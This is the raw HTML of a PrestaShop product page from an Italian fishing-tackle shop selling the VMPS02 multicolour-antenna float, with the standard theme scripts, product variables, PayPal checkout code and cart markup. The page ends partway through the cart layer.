

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venturierigalleggianti.it/galleggianti-starlight-45-mm/90-psv-62b.html
body_size: 17225
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="it"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="it"><![endif]-->
<html lang="it">
	<head>
		<meta charset="utf-8" />
		<title>Galleggiante Da Pesca VMPS02 - Antenna Multicolor</title>
		<meta name="description" content="Galleggiante da pesca con antenna cava multicolor intercambiabile in vetro resina. Tutti i nostri prodotti sono garantiti con materiali di alta qualità." />

		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1671810061" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1671810061" />
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300&subset=latin,cyrillic,latin-ext" type="text/css" media="all" />

					<link rel="stylesheet" href="/themes/travel/css/global.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/autoload/1-grid.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/autoload/animate.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/autoload/buttons.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/autoload/carousel.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/autoload/font-awesome.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/autoload/fonts.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/autoload/highdpi.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/autoload/mapfix.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/autoload/media.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/autoload/pagenotfound.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/autoload/product-items.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/autoload/product-sort.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/autoload/responsive-tables.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/autoload/styling.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/product.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/print.css" type="text/css" media="print" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/blockcart/blockcart.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/blocktags/blocktags.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/blockwishlist/blockwishlist.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/sendtoafriend/sendtoafriend.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/product_list.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/productcomments/productcomments.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/easycarousels/views/css/front.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/easycarousels/views/css/bx-styles.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/custombanners/views/css/front.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/problockcontactinfos/views/css/problockcontactinfos.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/easycss/views/css/custom.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/revsliderprestashop/rs-plugin/css/settings.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/revsliderprestashop/rs-plugin/css/static-captions.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/revsliderprestashop/rs-plugin/css/dynamic-captions.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/revsliderprestashop/css/front.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/problocknewsletter/views/css/problocknewsletter.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/problocksocial/views/css/problocksocial.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/travel/css/modules/mailalerts/mailalerts.css" type="text/css" media="all" />
		<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Chiudi';
var FancyboxI18nNext = 'Successivo';
var FancyboxI18nPrev = 'Precedente';
var PS_CATALOG_MODE = false;
var added_to_wishlist = 'Aggiunto alla Lista dei Desideri';
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"3","id_attribute_group":"1","attribute":"2_gr_","group":"peso"},{"id_attribute":"5","id_attribute_group":"1","attribute":"3_gr_","group":"peso"},{"id_attribute":"6","id_attribute_group":"1","attribute":"4_gr_","group":"peso"},{"id_attribute":"7","id_attribute_group":"1","attribute":"5_gr_","group":"peso"},{"id_attribute":"13","id_attribute_group":"1","attribute":"6_gr_","group":"peso"},{"id_attribute":"14","id_attribute_group":"1","attribute":"8_gr_","group":"peso"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.venturierigalleggianti.it/';
var baseUri = 'https://www.venturierigalleggianti.it/';
var blocksearch_type = 'top';
var combinations = {"571":{"attributes_values":{"1":"2 Gr."},"attributes":[3],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":50,"reference":"vmps02|2","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'3'"},"573":{"attributes_values":{"1":"3 Gr."},"attributes":[5],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":66,"reference":"vmps02|3","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'5'"},"574":{"attributes_values":{"1":"4 Gr."},"attributes":[6],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":73,"reference":"vmps02|4","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'6'"},"575":{"attributes_values":{"1":"5 Gr."},"attributes":[7],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":94,"reference":"vmps02|5","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'7'"},"576":{"attributes_values":{"1":"6 Gr."},"attributes":[13],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":91,"reference":"vmps02|6","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'13'"},"577":{"attributes_values":{"1":"8 Gr."},"attributes":[14],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":88,"reference":"vmps02|8","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'14'"}};
var combinationsFromController = {"571":{"attributes_values":{"1":"2 Gr."},"attributes":[3],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":50,"reference":"vmps02|2","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'3'"},"573":{"attributes_values":{"1":"3 Gr."},"attributes":[5],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":66,"reference":"vmps02|3","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'5'"},"574":{"attributes_values":{"1":"4 Gr."},"attributes":[6],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":73,"reference":"vmps02|4","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'6'"},"575":{"attributes_values":{"1":"5 Gr."},"attributes":[7],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":94,"reference":"vmps02|5","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'7'"},"576":{"attributes_values":{"1":"6 Gr."},"attributes":[13],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":91,"reference":"vmps02|6","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'13'"},"577":{"attributes_values":{"1":"8 Gr."},"attributes":[14],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":88,"reference":"vmps02|8","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'14'"}};
var comparator_max_item = 0;
var comparedProductsIds = [];
var confirm_report_message = 'Sei sicuro di voler segnalare questo commento?';
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-21 13:46:48';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationIdMessage = 'Personalizzazione n.';
var default_eco_tax = 0;
var delete_txt = 'Elimina';
var displayDiscountPrice = '0';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Il prodotto non esiste in questo modello. Scegline un altro.';
var doesntExistNoMore = 'Questo prodotto non è più disponibile';
var doesntExistNoMoreBut = 'con questi attributi, ma è disponibile con altri.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Si prega di compilare tutti i campi obbligatori, quindi salvare la personalizzazione.';
var freeProductTranslation = 'Gratuito!';
var freeShippingTranslation = 'Spedizione gratuita!';
var generated_date = 1768999608;
var group_reduction = 0;
var idDefaultImage = 110;
var id_lang = 1;
var id_product = 90;
var img_dir = 'https://www.venturierigalleggianti.it/themes/travel/img/';
var img_prod_dir = 'https://www.venturierigalleggianti.it/img/p/';
var img_ps_dir = 'https://www.venturierigalleggianti.it/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var loggin_required = 'Devi essere autenticato per gestire la tua lista desideri.';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var max_item = 'You cannot add more than 0 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var minimalQuantity = 1;
var moderation_active = true;
var mywishlist_url = 'https://www.venturierigalleggianti.it/module/blockwishlist/mywishlist';
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 1.639344;
var productBasePriceTaxExcluded = 1.639344;
var productHasAttributes = true;
var productPrice = 2;
var productPriceTaxExcluded = 1.639344;
var productPriceWithoutReduction = 2;
var productReference = 'VMPS02';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Seleziona file';
var product_fileDefaultHtml = 'Nessun file selezionato';
var product_specific_price = [];
var productcomment_added = 'Il tuo commento è stato aggiunto!';
var productcomment_added_moderation = 'Your comment has been added and will be available once approved by a moderator';
var productcomment_ok = 'OK';
var productcomment_title = 'Nuovo commento.';
var productcomments_controller_url = 'https://www.venturierigalleggianti.it/module/productcomments/default';
var productcomments_url_rewrite = true;
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = false;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'rimuovi questo prodotto dal mio carrello';
var roundMode = 2;
var search_url = 'https://www.venturierigalleggianti.it/ricerca';
var secure_key = '844f04190a2965259a3740aa599d2221';
var sharing_img = 'https://www.venturierigalleggianti.it/110/psv-62b.jpg';
var sharing_name = 'VMPS02 GALLEGGIANTE ANTENNA CAVA MULTICOLOR PORTASTARLIGHT 4,5 FIBRA VETRO RESINA ANTENNA INTERCAMBIABILE';
var sharing_url = 'https://www.venturierigalleggianti.it/galleggianti-starlight-45-mm/90-psv-62b.html';
var specific_currency = false;
var specific_price = 0;
var static_token = '3205c08546fc66db5205707870f251c2';
var stf_msg_error = 'La tua email non può essere inviata. Per favore verifica l\'indirizzo e prova di nuovo.';
var stf_msg_required = 'Non hai riempito campi richiesti';
var stf_msg_success = 'La tua email è stata inviata con successo';
var stf_msg_title = 'Invia ad un amico';
var stf_secure_key = 'bd418a9d68ae20c1a7c4e1d223879871';
var stock_management = 1;
var taxRate = 22;
var token = '3205c08546fc66db5205707870f251c2';
var upToTxt = 'Fino a';
var uploading_in_progress = 'Caricamento in corso, attendere prego ...';
var usingSecureMode = true;
var wishlistProductsIds = false;
</script>

		<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
		<script type="text/javascript" src="/js/tools.js"></script>
		<script type="text/javascript" src="/themes/travel/js/global.js"></script>
		<script type="text/javascript" src="/themes/travel/js/autoload/15-jquery.total-storage.min.js"></script>
		<script type="text/javascript" src="/themes/travel/js/autoload/bootstrap.min.js"></script>
		<script type="text/javascript" src="/themes/travel/js/autoload/custom.js"></script>
		<script type="text/javascript" src="/themes/travel/js/autoload/fpsfix.js"></script>
		<script type="text/javascript" src="/themes/travel/js/autoload/styling.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
		<script type="text/javascript" src="/themes/travel/js/product.js"></script>
		<script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script>
		<script type="text/javascript" src="/themes/travel/js/modules/blockcart/ajax-cart.js"></script>
		<script type="text/javascript" src="/themes/travel/js/tools/treeManagement.js"></script>
		<script type="text/javascript" src="/themes/travel/js/modules/blockwishlist/js/ajax-wishlist.js"></script>
		<script type="text/javascript" src="/themes/travel/js/modules/sendtoafriend/sendtoafriend.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
		<script type="text/javascript" src="/themes/travel/js/modules/blocksearch/blocksearch.js"></script>
		<script type="text/javascript" src="/modules/productcomments/js/jquery.rating.pack.js"></script>
		<script type="text/javascript" src="/themes/travel/js/modules/easycarousels/views/js/front.js"></script>
		<script type="text/javascript" src="/themes/travel/js/modules/custombanners/views/js/front.js"></script>
		<script type="text/javascript" src="/themes/travel/js/modules/blocktopmenu/js/hoverIntent.js"></script>
		<script type="text/javascript" src="/themes/travel/js/modules/blocktopmenu/js/superfish-modified.js"></script>
		<script type="text/javascript" src="/themes/travel/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
		<script type="text/javascript" src="/modules/revsliderprestashop/rs-plugin/js/jquery.themepunch.tools.min.js"></script>
		<script type="text/javascript" src="/modules/revsliderprestashop/rs-plugin/js/jquery.themepunch.revolution.min.js"></script>
		<script type="text/javascript" src="/themes/travel/js/modules/problocknewsletter/views/js/problocknewsletter.js"></script>
		<script type="text/javascript" src="/modules/codfee/views/js/codfee.js"></script>
		<script type="text/javascript" src="/themes/travel/js/modules/mailalerts/mailalerts.js"></script>
		<script type="text/javascript" src="/modules/productcomments/js/jquery.textareaCounter.plugin.js"></script>
		<script type="text/javascript" src="/themes/travel/js/modules/productcomments/js/productcomments.js"></script>
			<meta property="og:title" content="" />
<meta property="og:type" content="product" />
<meta property="og:site_name" content="" />
<meta property="og:description" content="" />
<meta property="og:email" content="" />
<meta property="og:phone_number" content="" />
<meta property="og:street-address" content="" />
<meta property="og:locality" content="" />
<meta property="og:country-name" content="" />
<meta property="og:postal-code" content="" />
<meta property="og:image" content="https://www.venturierigalleggianti.it/110-large_default/psv-62b.jpg" />
<script type="text/javascript">/*
* 2007-2016 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2016 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/



function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('#paypal_payment_form input[name=quantity]').val(nb);
	$('#paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {

	if($('#in_context_checkout_enabled').val() != 1)
	{
		$('#payment_paypal_express_checkout').click(function() {
			$('#paypal_payment_form').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',"#paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('#paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDir+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	if($('body#product').length > 0)
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';
	
			var baseDirPP = baseDir.replace('http:', 'https:');
		
	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script><script type="text/javascript">
						var checkCaptchaUrl ="/modules/eicaptcha/eicaptcha-ajax.php";
						var RecaptachKey = "6LdaFyYTAAAAALI01MrI-2vxUvb_IKy5RPppThYq";
						var RecaptchaTheme = "light";
					</script>
					<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=it" async defer></script>
					<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
		<link rel="stylesheet" type="text/css" href="/themes/travel/js/jquery.cookiebar/jquery.cookiebar.softnet.css" />
        <script type="text/javascript" src="/themes/travel/js/jquery.cookiebar/jquery.cookiebar.softnet.js"></script>		
		
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	
        <script>
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-77871130-1', 'auto', {
                anonymizeIp: true
            });
            ga('send', 'pageview');

        </script>
        <!-- Google Tag Manager -->
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
						new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
						j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
						'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-KPNFXKG');</script>
			<!-- End Google Tag Manager -->
        
	<script src='https://www.google.com/recaptcha/api.js'></script>
	</head>
	<body id="product" class="product product-90 product-psv-62b category-28 category-galleggianti-starlight-45-mm hide-right-column lang_it">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPNFXKG"
					  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
        				<div id="page">
				<header id="header">
					<div id="topMain" class="nav">
						<div class="container">
							<div class="row">
								<nav class="clearfix"><!-- Block currencies module -->
<!-- /Block currencies module --><!-- Block languages module -->
<!-- /Block languages module -->
<!-- Block user information module NAV  -->
<div class="header_user_info">
	<a id="drop_links" href="#" title="Mio Account"><i class="fa fa-user"></i></a>
	<div id="drop_content_user">
		<a href="https://www.venturierigalleggianti.it/il-mio-account" title="Vedi il mio account" class="account" rel="nofollow"><span>My account</span></a>
		<a 	class="wish_link" href="https://www.venturierigalleggianti.it/module/blockwishlist/mywishlist" title="My wishlists">
			Lista dei desideri
		</a>
		<a class="check"	href="https://www.venturierigalleggianti.it/ordine" title="Proceed to checkout" rel="nofollow">
			Checkout
		</a>
					<a class="login" href="https://www.venturierigalleggianti.it/il-mio-account" rel="nofollow" title="Accedi al tuo account cliente">
				Accedi
			</a>
			</div>
</div>

<script type="text/javascript">
$(document).ready(function () {
	$("#drop_links").click(function(){
		if($(".header_user_info").hasClass("opened")) {
			$(".dropdown_links").slideUp();
			$(this).parent().removeClass("opened");
			return false;
			}
		else{
		$(this).parent().addClass("opened");
		$(".dropdown_links").slideDown();
		return false;
		}
	});
	$(document).on('click',function(e){
		 if ($(e.target).closest('.header_user_info').length) return; 
 		$('.dropdown_links').slideUp();
 		$(".dropdown_links").removeClass("opened");
 		e.stopPropagation();
	});
});
</script>

<!-- /Block usmodule NAV -->
<!-- Block search module TOP -->
<div id="search_block_top" class="clearfix col-lg-offset-1 col-xs-5">
	<form id="searchbox" method="get" action="https://www.venturierigalleggianti.it/ricerca" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query" type="text" id="search_query_top" name="search_query"  placeholder="Ricerca sul sito" />
		<button type="submit" name="submit_search" class="button-search">
		</button>
	</form>
</div>
<!-- /Block search module TOP --></nav>
							</div>
                                                        <!--div class="row">
								<p id="dicitura">GLI ORDINI CHE PERVERRANNO DAL 12/08 AL 23/08 SARANNO EVASI A PARTIRE DAL 24/08… BUONE VACANZE!</p>
							</div-->
						</div>
					</div>
					<div class="main_panel">
						<div class="container">
							<div class="row">
								<div id="header_logo" class="col-md-2 col-xs-6">
									<a href="http://www.venturierigalleggianti.it/" title="Venturieri Galleggianti">
										<img class="logo img-responsive" src="https://www.venturierigalleggianti.it/img/venturieri-galleggianti-logo-1456327955.jpg" alt="Venturieri Galleggianti"/>
									</a>
								</div>
								<!-- MODULE Block cart -->
<div class="wrap_cart col-md-2 col-xs-6 clearfix">
	<div class="shopping_cart">
		<a href="https://www.venturierigalleggianti.it/ordine" title="Vedi il mio carrello" rel="nofollow">
			<b>Carrello</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Prodotto</span>
			<span class="ajax_cart_product_txt_s unvisible">Prodotti</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(vuoto)</span>
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Nessun prodotto
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="title_total">
									Spedizione
								</span>
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Spedizione gratuita!
																	</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="title_total">Totale</span>
								<span class="price cart_block_total ajax_block_cart_total">0,00 €</span>
							</div>
													</div>
                                                
						<p class="cart-buttons">
							<a id="button_order_cart" class="white_btn btn btn-default button button-small" href="https://www.venturierigalleggianti.it/ordine" title="Pagamento" rel="nofollow">
									Pagamento
							</a>
							<a id="button_view_cart" class="white_btn btn btn-default button button-small" href="https://www.venturierigalleggianti.it/ordine" title="Pagamento" rel="nofollow">
									Vedi carrello
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Chiudi finestra"></span>
				<h2>
					<i class="icon-ok"></i>Prodotto aggiunto al tuo carrello
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantità</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Totale</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
